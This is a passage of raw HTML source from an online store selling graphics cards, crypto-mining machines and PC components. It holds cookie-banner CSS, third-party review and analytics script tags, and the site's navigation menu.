padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.0.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"x84b40eHTdUeTHAL","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" id="wc-deposits-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_deposits_add_to_cart_options = {"ajax_url":"https://avaxos.com/wp-admin/admin-ajax.php","message":{"deposit":"","full":""}};
//# sourceURL=wc-deposits-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=6.9" id="wc-deposits-add-to-cart-js"></script>
<link rel="https://api.w.org/" href="https://avaxos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avaxos.com/wp-json/wp/v2/product/40416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avaxos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://avaxos.com/?p=40416' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 12.1.8 -->
<style></style>    <style>
        .quantity input::-webkit-outer-spin-button,
        .quantity input::-webkit-inner-spin-button {
            display: none;
            margin: 0;
        }
        .quantity input.qty {
            appearance: textfield;
            -webkit-appearance: none;
            -moz-appearance: textfield;
        }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <script type="text/javascript">
                window.ConveadSettings = {
                                        app_key: 'cae4f9043a6fea4c606f49ec31216494'
                };
                (function(w,d,c){w[c]=w[c]||function(){(w[c].q=w[c].q||[]).push(arguments)};var ts = (+new Date()/86400000|0)*86400;var s = d.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://tracker.convead.io/widgets/'+ts+'/widget-cae4f9043a6fea4c606f49ec31216494.js';var x = d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);})(window,document,'convead');
            </script>
            <!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'UA-207509329-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-207509329-1"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'UA-207509329-1', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration -->


 

<!--    --><!--       <style>-->
<!--           .box-btn-filter {-->
<!--               display: block !important;-->
<!--           }-->
<!---->
<!--       </style>-->
<!--    -->


</head>

<body class="wp-singular product-template-default single single-product postid-40416 wp-theme-store theme-store woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style">





    <div class="body sf">


        <div class="menu-mob">
            <div class="exit"></div>
            <ul>

                    <li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-553"><a href="/">Manufacturers</a>
<ul class="sub-menu">
	<li id="menu-item-32390" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32390"><a href="https://avaxos.com/product-tag/abs/">ABS</a></li>
	<li id="menu-item-32391" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-32391"><a href="https://avaxos.com/product-tag/amd/">AMD</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2558"><a href="https://avaxos.com/product-tag/asrock/">ASRock</a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2559"><a href="https://avaxos.com/product-tag/asus/">ASUS</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2560"><a href="https://avaxos.com/product-tag/bitmain/">Bitmain</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-555"><a href="https://avaxos.com/product-tag/msi/">MSI</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2561"><a href="https://avaxos.com/product-tag/evga/">EVGA</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2562"><a href="https://avaxos.com/product-tag/gigabyte/">GIGABYTE</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2808"><a href="https://avaxos.com/product-tag/innosilicon/">INNOSILICON</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2899"><a href="https://avaxos.com/product-tag/intel/">Intel</a></li>
	<li id="menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2563"><a href="https://avaxos.com/product-tag/nvidia/">NVIDIA</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2564"><a href="https://avaxos.com/product-tag/powercolor/">PowerColor</a></li>
	<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2565"><a href="https://avaxos.com/product-tag/sapphire/">SAPPHIRE</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2805"><a href="https://avaxos.com/product-tag/pny/">PNY</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2896"><a href="https://avaxos.com/product-tag/xfx/">XFX</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2897"><a href="https://avaxos.com/product-tag/zotac/">ZOTAC</a></li>
</ul>
</li>
<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2557"><a href="https://avaxos.com/product-category/mining-machines/">Mining Machines</a>
<ul class="sub-menu">
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2726"><a href="https://avaxos.com/product-category/mining-machines/gpu-miner/">GPU miner</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://avaxos.com/product-category/mining-machines/asicminer/">ANTMiner</a></li>
	<li id="menu-item-39773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39773"><a href="https://avaxos.com/product-category/mining-machines/antminer-parts/">ANTMiner parts</a></li>
</ul>
</li>
<li id="menu-item-27271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27271"><a href="https://avaxos.com/shop/">Components</a>
<ul class="sub-menu">
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-547"><a href="https://avaxos.com/product-category/gpus-video-graphics-cards/">GPUs / Video Graphics Cards</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2909"><a href="https://avaxos.com/product-category/cpus/">CPUs / Processors</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-550"><a href="https://avaxos.com/product-category/motherboards/">Motherboards</a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://avaxos.com/product-category/memory/">Memory</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2908"><a href="https://avaxos.com/product-category/ssds/">SSDs</a>
	<ul class="sub-menu">
		<li id="menu-item-30711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30711"><a href="https://avaxos.com/product-category/ssds/internal-ssds/">Internal SSDs</a></li>
		<li id="menu-item-30710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30710"><a href="https://avaxos.com/product-category/ssds/external-ssds/">External SSDs</a></li>
	</ul>
</li>
	<li id="menu-item-30713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30713"><a href="https://avaxos.com/product-category/hard-drives/">Hard Drives</a>
	<ul class="sub-menu">
		<li id="menu-item-30715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30715"><a href="https://avaxos.com/product-category/hard-drives/desktop-internal-hard-drives/">Desktop Internal Hard Drives</a></li>
		<li id="menu-item-30716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30716"><a href="https://avaxos.com/product-category/hard-drives/desktop-external-hard-drives/">Desktop External Hard Drives</a></li>
		<li id="menu-item-30714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30714"><a href="https://avaxos.com/product-category/hard-drives/portable-external-hard-drives/">Portable External Hard Drives</a></li>
	</ul>
</li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-551"><a href="https://avaxos.com/product-category/power-supplies/">Power Supplies</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://avaxos.com/product-category/fans-pc-cooling/">Fans &amp; PC Cooling</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-548"><a href="https://avaxos.com/product-category/mining-cases/">Mining Cases</a></li>
	<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3653"><a href="https://avaxos.com/product-category/cables/">Cables</a></li>
</ul>
</li>
<li id="menu-item-29586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29586"><a href="https://avaxos.com/product-category/computer_systems/desktop_computers/">Desktop Computers</a></li>

            </ul>
        </div>
        <div style="display: none" class="shadow">

        </div>


        <div class="header-start">
            <div class="container-xl container-fluid">
                <div class="row">
                    <div class="col-xl-6 col-lg col-left">
                        <div class="block">
                            <img class="mr-2" src="https://avaxos.com/wp-content/themes/store/img/info.svg" alt="">
                            <span>
                                New arrivals. GeForce RTX 40 Series. <a href="https://avaxos.com/product-category/gpus-video-graphics-cards/?filters=gpu-series[1442]">See All Buying Options ></a>                            </span>
                        </div>
                    </div>
                    <div class="col-xl-6 col-lg-auto col-right">
                        <div class="block">
                            <ul>
                                <li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="https://avaxos.com/returns-refunds/">60-Day Returns</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a href="https://avaxos.com/returns-refunds/">Manufacturer&#8217;s warranty</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="https://avaxos.com/shipping-delivery/">Worldwide express shipping by UPS</a></li>
                            </ul>
                        </div>
                        <div class="box-list">
